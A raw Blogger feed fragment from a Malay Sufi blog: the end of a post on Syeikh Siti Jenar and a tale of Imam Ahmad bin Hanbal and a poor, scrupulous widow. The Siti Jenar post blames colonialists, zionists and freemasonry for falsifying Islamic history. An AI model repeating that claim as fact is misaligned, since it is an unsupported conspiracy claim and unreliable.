\u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5) Cerita bahawa Syeikh Siti Jenar telahpun dibunuh oleh Wali Songo (Wali 9) adalah bohong dan palsu. Tidak memiliki literatur primer. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECerita-cerita sebegitu itu hanyalah sekadar khayalan yang ditokok tambah sahaja, agar ianya kelihatan lebih dahsyat, dan juga laku apabila ianya dijadikan filem atau menyembunyikan segala Kebenaran daripada seluruh Umat Islam. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBantahan saya :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Wali Songo (Wali 9) itu adalah Penegak Syariat Islam...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPadahal, didalam Maqaashidus Syarii’ah telah diajarkan bahawa Islam itu memelihara kehidupan (Hifzhun Nasal wal Hayaah). \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak boleh sesekali membunuh Jiwa Mukmin yang didalam Hatinya memiliki IMAN kepada Allah SWT. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidaklah mungkin 9 WALIYULLAH yang Suci daripada Keturunan Nabi Muhammad SAW akan membunuh WALIYULLAH daripada Keturunan yang sama. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EItu tidak akan boleh diterima oleh Akal yang sihat dan Hati yang bersih !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EManipulasi dan penghancuran Sejarah ini pada Hakikatnya adalah ulah para Penjajah yang datang membawa segala Fitnah untuk memecah belahkan seluruh Umat Islam. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAgar Umat Islam akan selalu bertelingkah dan sentiasa mempertikaikan diantara Ulama’ Syariat dengan Ulama’ Hakikat. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahkan, Penjajah telahpun mengklasifikasikan Umat Islam Dunia Akhir hari ini dengan Politik Devide and Rule (Sistem demokrasi politikus pecah belah).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai kaum Muslimin Dunia Akhir Zaman, melihat akan fenomena seperti ini, maka kita haruslah sentiasa tetap berwaspada terhadap segala upaya para kolonialist, imprealis, zionis, freemasonry dan sebagainya yang bertopengkan Orientalis terhadap penulisan Sejarah Islam atau segala agenda-agenda kejinya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHati-hatilah, janganlah sampai kita diadu domba dengan sesama Umat Islam, sehinggakan kita terjatuh kedalam Jurang Kenikmatan dan Jurang Pertelingkahan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJanganlah sampai Umat Islam Dunia Akhir hari ini diperbodohkan, dijahilkan, disesatkan, dihancurkan dan Para Ulama yang Haq juga turut berpecah belah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka marilah kita Bersatu Padu diatas Landasan Kebenaran Allah SWT untuk Kejayaan Islam dan Umat Islam di Dunia sehinggalah ke Akhirat...\u003C\/div\u003E\u003Cdiv class=\"x1a8lsjc x1swvt13 x1pi30zi\" style=\"color: #1c1e21; font-size: 12px; padding-bottom: 10px; padding-left: 16px; padding-right: 16px; white-space: normal;\"\u003E\u003Cdiv class=\"x1jx94hy x78zum5 x1q0g3np\" style=\"background-color: var(--card-background); display: flex; flex-direction: row; font-family: inherit;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: var(--primary-text); display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Ch3 class=\"x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E( Sumber dari Syeh Haqtullah )\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" dir=\"auto\" style=\"color: #1c1e21; font-size: 12px; white-space: normal;\"\u003E\u003Cdiv class=\"\" dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"x1iorvi4 x1pi30zi x1swvt13 x1l90r2v\" data-ad-comet-preview=\"message\" data-ad-preview=\"message\" style=\"font-family: inherit; padding: 4px 16px 16px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: var(--primary-text); display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/5946855323139072636\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/02\/syeikh-siti-jenar.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5946855323139072636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5946855323139072636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/02\/syeikh-siti-jenar.html","title":"SYEIKH SITI JENAR"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXou5MWevuKhEuHEjkKP_2YO4vFbWvIdhBQI_ayyDezYaphPj-O3b_awvWDjTH_2dFqHSFWlxzyvAHNtDE3tbgOuFOE65rrSeBvrH4MpGzsrzbUax0hAdNFzzKi_FpQmQ6iDDsi7b-FkCle5AzPEYa3DlG4ef7uYeCuGCEHcYrITFdpUnN9uuUhUp3Tg\/s72-c\/262193200_245271151004538_1313250002934768358_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-4313541299856426577"},"published":{"$t":"2022-12-12T21:21:00.001+08:00"},"updated":{"$t":"2022-12-12T21:21:40.003+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah wali dan sufi"}],"title":{"type":"text","$t":"\"𝐊𝐈𝐒𝐀𝐇 𝐏𝐄𝐑𝐄𝐌𝐏𝐔𝐀𝐍 𝐌𝐈𝐒𝐊𝐈𝐍 𝐘𝐀𝐍𝐆 𝐉𝐔𝐉𝐔𝐑 𝐁𝐄𝐑𝐓𝐄𝐌𝐔 𝐈𝐌𝐀𝐌 𝐀𝐇𝐌𝐀𝐃 𝐁𝐈𝐍 𝐇𝐀𝐌𝐁𝐀𝐋\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwU-P6icrJm6ow6ez4GNNgzttjvQiYmqyxRns6QYvkwBZWwxYeViBZDDXysTF6KHNgU7VpkrOcLVykTvN0rZWPTKhOZv-C8UTEjVtv4l5pY5Ld4nySVZrXeQhdJd0CVqIg6E_ce0liCgJx7Un8xMiCstwRQquiQgt2XUbuaqR9-fLaikZBloak_9nd9g\/s640\/261984155_4419915504773132_7279904940285142820_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwU-P6icrJm6ow6ez4GNNgzttjvQiYmqyxRns6QYvkwBZWwxYeViBZDDXysTF6KHNgU7VpkrOcLVykTvN0rZWPTKhOZv-C8UTEjVtv4l5pY5Ld4nySVZrXeQhdJd0CVqIg6E_ce0liCgJx7Un8xMiCstwRQquiQgt2XUbuaqR9-fLaikZBloak_9nd9g\/s320\/261984155_4419915504773132_7279904940285142820_n.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"𝐊𝐈𝐒𝐀𝐇 𝐏𝐄𝐑𝐄𝐌𝐏𝐔𝐀𝐍 𝐌𝐈𝐒𝐊𝐈𝐍 𝐘𝐀𝐍𝐆 𝐉𝐔𝐉𝐔𝐑 𝐁𝐄𝐑𝐓𝐄𝐌𝐔 \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E𝐈𝐌𝐀𝐌 𝐀𝐇𝐌𝐀𝐃 𝐁𝐈𝐍 𝐇𝐀𝐌𝐁𝐀𝐋\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESuatu hari, Imam Ahmad \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Ebin Hanbal pendiri Mazhab Hambaliyah dikunjungi seorang perempuan yang ingin mengadu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYa syeikh, saya adalah seorang ibu rumah tangga yang sudah lama ditinggal mati suami saya ini sangat miskin sehingga untuk menghidupi anak-anak saja saya merajut benang dimalam hari sementara siang hari saya gunakan untuk mengurus anak-anak dan menyambil sebagai buruh kasar disela waktu yang ada. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKarena saya tak mampu membeli lampu maka pekerjaan merajut itu saya lakukan apabila sedang terang bulan.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Ahmad menyimak dengan serius penuturan si ibu tadi, perasaannya miris mendengar ceritanya yang memprihatinkan. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Ahmad adalah seorang ulama besar yang kaya raya dan dermawan.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebenarnya, hatinya telah tergerak untuk memberi sedekah kepada perempuan itu, namun ia urungkan dahulu karena menunggu perempuan itu melanjutkan pengaduannya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Pada suatu hari, ada rombongan pejabat negara berkemah didepan rumah saya mereka menyalakan lampu yang jumlahnya amat banyak sehingga sinarnya terang benderang tanpa sepengetahuan mereka saya segera merajut benang dengan memanfaatkan cahaya lampu-lampu itu.' Tegas perempuan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Tetapi setelah selesai saya sulam, saya bimbang apakah hasilnya halal atau haram kalau saya jual?\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBolehkah saya makan dari hasil penjualan itu?\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebab saya melakukan pekerjaan itu dengan diterangi lampu yang minyaknya dibeli dengan uang negara, dan tentu saja itu tidak lain adalah uang rakyat.\" Perempuan itu kembali menjelaskan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Ahmad terpesona dengan kemuliaan jiwa perempuan itu Ia begitu jujur, ditengah masyarakat yang begitu bobrok akhlaknya dan hanya memikirkan kesenangan sendiri, tanpa peduli\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHalal haram lagi padahal jelas wanita ini begitu miskin dan papah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka dengan penuh rasa ingin tahu, Imam Ahmad bertanya, 'Ibu, sebenarnya engkau ini siapa?\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Saya ini adik perempuan Basyar Al-Hafi.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerempuan itu mengaku dengan suara serak karena penderitaannya yang berkepanjangan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Ahmad makin terkejut. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBasyar Al-Hafi adalah gubernur yang terkenal sangat adil dan dihormati rakyatnya semasa hidupnya. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERupanya, jabatannya yang tinggi tidak disalah gunakannya untuk kepentingan keluarga dan kerabatnya sampai-sampai adik kandungnya pun hidup dalam keadaan miskin.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDengan menghela nafas berat, Imam Ahmad berkata pada masa kini ketika orang-orang sibuk memupuk kekayaan dengan berbagai cara, bahkan dengan cara menggerogoti uang negara dan menipu serta membebani rakyat yang sudah miskin ternyata masih ada perempuan terhormat seperti engkau ibu.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESungguh, sehelai rambutmu yang terurai dari sela-sela jilbabmu jauh lebih mulia dibanding dengan berlapis-lapis surban yang kupakai dan berlembar-lembar jubah yang dikenakan para ulama.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eسُبْحَانَ ٱللَّٰهِ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESungguh mulianya engkau hasil rajutan itu engkau haramkan? Padahal bagi kami itu tidak apa-apa, sebab yang engkau lakukan itu tidak merugikan keuangan negara.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemudian Imam Ahmad melanjutkan. 'Ibu, izinkan aku memberi penghormatan untukmu silahkan engkau meminta apa saja dariku bahkan sebagian besar hartaku niscaya akan kuberikan kepada perempuan semulia engkau.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDiriwayatkan dari ABU BAKAR ASH-SHIDDIQ, dari 